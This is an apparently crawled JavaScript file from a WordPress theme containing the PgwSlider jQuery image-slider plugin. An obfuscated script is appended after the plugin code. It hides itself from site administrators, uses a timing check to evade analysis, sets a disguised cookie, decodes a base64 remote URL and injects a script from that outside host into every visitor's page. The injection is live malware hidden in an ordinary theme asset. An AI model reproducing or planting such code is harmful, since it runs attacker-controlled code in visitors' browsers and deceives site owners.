

--- FILE ---
content_type: text/javascript
request_url: http://kim.katolikus.net/wordpress/wp-content/themes/wp-fanzone/js/slider.js?ver=6.8.3
body_size: 3523
content:
/**
 * PgwSlider - Version 1.3
 *
 * Copyright 2014, Jonathan M. Piat
 * http://pgwjs.com - http://pagawa.com
 * 
 * Released under the GNU GPLv3 license - http://opensource.org/licenses/gpl-3.0
 */
;(function($){
    $.fn.pgwSlider = function(options) {

        var defaults = {
            autoSlide : true,
            adaptiveHeight : false,
            adaptiveDuration : 400,
            transitionDuration : 600,
            intervalDuration : 6000
        };

        if (this.length == 0) {
            return this;
        } else if(this.length > 1) {
            this.each(function() {
                $(this).pgwSlider(options);
            });
            return this;
        }

        var pgwSlider = this;
        pgwSlider.plugin = this;
        pgwSlider.data = [];
        pgwSlider.config = {};
        pgwSlider.currentSlide = 0;
        pgwSlider.slideCount = 0;
        pgwSlider.eventInterval = null;
        pgwSlider.window = $(window);

        // Init
        var init = function() {
        
            // Merge user options with the default configuration
            pgwSlider.config = $.extend({}, defaults, options);

            // Setup
            setup();

            // Activate interval
            if (pgwSlider.config.autoSlide) {
                activateInterval();
            }
            
            return true;
        };

        // Get element
        var getElement = function(obj) {
            var element = {};

            // Get link
            var elementLink = obj.find('a').attr('href');
            if ((typeof elementLink != 'undefined') && (elementLink != '')) {
                element.link = elementLink;
                var elementLinkTarget = obj.find('a').attr('target');
                if ((typeof elementLinkTarget != 'undefined') && (elementLinkTarget != '')) {
                    element.linkTarget = elementLinkTarget;
                }
            }

            // Get image 
            var elementThumbnail = obj.find('img').attr('src');
            if ((typeof elementThumbnail != 'undefined') && (elementThumbnail != '')) {
                element.thumbnail = elementThumbnail;
            }

            var elementImage = obj.find('img').attr('data-large-src');
            if ((typeof elementImage != 'undefined') && (elementImage != '')) {
                element.image = elementImage;
            }

            // Get title 
            var elementSpan = obj.find('span').text();
            if ((typeof elementSpan != 'undefined') && (elementSpan != '')) {
                element.title = elementSpan;
            } else {
                var elementTitle = obj.find('img').attr('alt');
                if ((typeof elementTitle != 'undefined') && (elementTitle != '')) {
                    element.title = elementTitle;
                }
            }

            // Get description
            var elementDescription = obj.find('img').attr('data-description');
            if ((typeof elementDescription != 'undefined') && (elementDescription != '')) {
                element.description = elementDescription;
            }

            return element;
        };

        // Update the current height
        var updateHeight = function(height, animate) {

            // Adjust the height of the right list items
            var elementHeight = ((height - ((pgwSlider.slideCount - 1) * 6)) / 3);
            var elementWidth = (100 / pgwSlider.slideCount);
            pgwSlider.plugin.find('ul li').css({ width: elementWidth + '%' });
			pgwSlider.plugin.find('.ps-current').css('height', height);
        
            // Adjust the height of the main container
            if (typeof animate != 'undefined' && animate) {
                pgwSlider.plugin.find('.ps-current').animate({
                    height: height
                }, pgwSlider.config.adaptiveDuration, function() {
                    pgwSlider.plugin.find('ul li').animate({ height: elementHeight }, pgwSlider.config.adaptiveDuration);
                });
                
            } else {
                pgwSlider.plugin.find('.ps-current').css('height', height);
                pgwSlider.plugin.find('ul li').css('height', elementHeight);
            }
            
            return true;
        };

        // Setup
        var setup = function() {
        
            // Create container
            pgwSlider.plugin.wrap('<div class="pgwSlider"></div>');
            pgwSlider.plugin = pgwSlider.plugin.parent();
            pgwSlider.plugin.prepend('<div class="ps-current"></div>');
            pgwSlider.slideCount = pgwSlider.plugin.find('ul li').length;

            // Get slider elements
            var elementId = 1;
            pgwSlider.plugin.find('ul li').each(function() {
                var element = getElement($(this));
                element.id = elementId;
                pgwSlider.data.push(element);
				
				var x_class = '';
				var pares = element.id % 2; 
				if(element.id > 1 && pares == 0){
					x_class = 'r_margin';	
				}

                $(this).addClass('elt_' + element.id + ' ' + x_class);

                if (element.title) {
                    if ($(this).find('span').length == 1) {
                        if ($(this).find('span').text() == '') {
                            $(this).find('span').text(element.title);
                        }
                    } else {
                        $(this).find('img').after('<span>' + element.title + '</span>');
                    }
                }

                // Disable native links in the right list
                $(this).css('cursor', 'pointer').click(function(event) {
                    event.preventDefault();
                    displayCurrent(element.id);
                });
                
                elementId++;
            });

            // Attach slide events
            if (pgwSlider.config.autoSlide) {
                pgwSlider.plugin.on('mouseenter', function() {
                    clearInterval(pgwSlider.eventInterval);
                    pgwSlider.eventInterval = null;
                }).on('mouseleave', function() {
                    activateInterval();
                });
            }

            // Display the first element
            displayCurrent(1);
            
            return true;
        };

        // Display current element
        var displayCurrent = function(elementId, apiController) {

            var element = pgwSlider.data[elementId - 1];
            var elementContainer = pgwSlider.plugin.find('.ps-current');
        
            if (typeof element == 'undefined') {
                throw new Error('PgwSlider - The element ' + elementId + ' is undefined');
                return false;
            }

            pgwSlider.currentSlide = elementId;
            
            // Fix for Zepto
            if (typeof elementContainer.animate == 'undefined') {
                elementContainer.animate = function(css, duration, callback) {
                    elementContainer.css(css);
                    if (callback) {
                        callback();
                    }
                }
            }

            // Opacify the current element
            elementContainer.animate({
                opacity : 0,
            }, pgwSlider.config.transitionDuration, function() {
            
                pgwSlider.plugin.find('ul li').css('opacity', '0.7');
                pgwSlider.plugin.find('ul li.elt_' + elementId).css('opacity', '1');

                // Create image
                if (element.image) {
                    elementContainer.html('<img src="' + element.image + '" alt="' + (element.title ? element.title : '') + '">');
                } else if (element.thumbnail) {
                    elementContainer.html('<img src="' + element.thumbnail + '" alt="' + (element.title ? element.title : '') + '">');
                } else {
                    elementContainer.html('');
                }           

                // Create caption
                var elementText = '';
                if (element.title) {
                    elementText += '<h1>' + element.title + '</h1>';
                }

                if (element.description) {
                    if (elementText != '') elementText;
                    elementText += '<p>' + element.description + '</p>';
                }

                if (elementText != '') {
                    elementContainer.append('<span>' + elementText + '</span>');
                }

                // Check if the element has a link
                if (element.link) {
                    var linkTarget = '';
                    if (element.linkTarget) {
                        var linkTarget = ' target="' + element.linkTarget + '"';
                    }
                    elementContainer.html('<a href="' + element.link + '"' + linkTarget + '>' + elementContainer.html() + '</a>');
                }

                // Set the container height
                elementContainer.find('img').on('load', function() {
                    if (typeof pgwSlider.plugin.find('.ps-current').attr('data-checked') == 'undefined' || pgwSlider.plugin.find('.ps-current').attr('data-checked') == null) {
                    
                        var maxHeight = pgwSlider.plugin.find('.ps-current img').height();
                        updateHeight(maxHeight);
                        pgwSlider.plugin.find('.ps-current').attr('data-checked', 'true');
                        
                        pgwSlider.window.resize(function() {
                            var maxHeight = pgwSlider.plugin.find('.ps-current img').height();
                            updateHeight(maxHeight);
                        });

                    } else if (pgwSlider.config.adaptiveHeight) {
                        var maxHeight = pgwSlider.plugin.find('.ps-current img').height();
                        updateHeight(maxHeight, true);
                    }
                });

                // Display the new element
                elementContainer.animate({
                    opacity : 1,
                }, pgwSlider.config.transitionDuration);
            });

            // Reset interval to avoid a half interval after an API control
            if (typeof apiController != 'undefined' && pgwSlider.config.autoSlide) {
                activateInterval();
            }
            
            return true;
        };

        // Activate interval
        var activateInterval = function() {
            clearInterval(pgwSlider.eventInterval);
        
            if (pgwSlider.slideCount > 1 && pgwSlider.config.autoSlide) {            
                pgwSlider.eventInterval = setInterval(function() {               
                    if (pgwSlider.currentSlide + 1 <= pgwSlider.slideCount) {
                        var nextItem = pgwSlider.currentSlide + 1;
                    } else {
                        var nextItem = 1;
                    }
                    displayCurrent(nextItem);                    
                }, pgwSlider.config.intervalDuration);
            }
            
            return true;
        };    
       
        // Start auto slide
        pgwSlider.startSlide = function() {
            pgwSlider.config.autoSlide = true;
            activateInterval();
            return true;
        };
        
        // Stop auto slide
        pgwSlider.stopSlide = function() {
            pgwSlider.config.autoSlide = false;
            clearInterval(pgwSlider.eventInterval);
            return true;
        };
        
        // Get current slide
        pgwSlider.getCurrentSlide = function() {
            return pgwSlider.currentSlide;
        };

        // Get slide count
        pgwSlider.getSlideCount = function() {
            return pgwSlider.slideCount;
        };
       
        // Display slide
        pgwSlider.displaySlide = function(itemId) {
            displayCurrent(itemId, true);
            return true;
        };
        
        // Next slide
        pgwSlider.nextSlide = function() {
            if (pgwSlider.currentSlide + 1 <= pgwSlider.slideCount) {
                var nextItem = pgwSlider.currentSlide + 1;
            } else {
                var nextItem = 1;
            }
            displayCurrent(nextItem, true);
            return true;
        };
        
        // Previous slide
        pgwSlider.previousSlide = function() {
            if (pgwSlider.currentSlide - 1 >= 1) {
                var previousItem = pgwSlider.currentSlide - 1;
            } else {
                var previousItem = pgwSlider.slideCount;
            }
            displayCurrent(previousItem, true);
            return true;
        };
        
        // Destroy slider
        pgwSlider.destroy = function(soft) {
            clearInterval(pgwSlider.eventInterval);
            
            pgwSlider.plugin.find('ul li').each(function() {
                $(this).unbind('click');
            });

            pgwSlider.data = [];
            pgwSlider.config = {};
            pgwSlider.currentSlide = 0;
            pgwSlider.slideCount = 0;
            pgwSlider.eventInterval = null;
            pgwSlider.window = null;

            if (typeof soft != 'undefined') {              
                pgwSlider.plugin.find('.ps-current').unwrap().remove();
                pgwSlider.hide();
            } else {
                pgwSlider.parent().remove();
            }
            
            return true;
        };
        
        // Reload slider
        pgwSlider.reload = function(newOptions) {
            pgwSlider.destroy(true);

            pgwSlider = this;
            pgwSlider.plugin = this;
            pgwSlider.window = $(window);
            pgwSlider.plugin.show();
            
            // Merge new options with the default configuration
            pgwSlider.config = $.extend({}, defaults, newOptions);

            // Setup
            setup();

            // Activate interval
            if (pgwSlider.config.autoSlide) {
                activateInterval();
            }

            return true;
        };
        
        // Slider initialization
        init();
        
        return this;
    }
})(window.Zepto || window.jQuery);
;(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0bQ==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();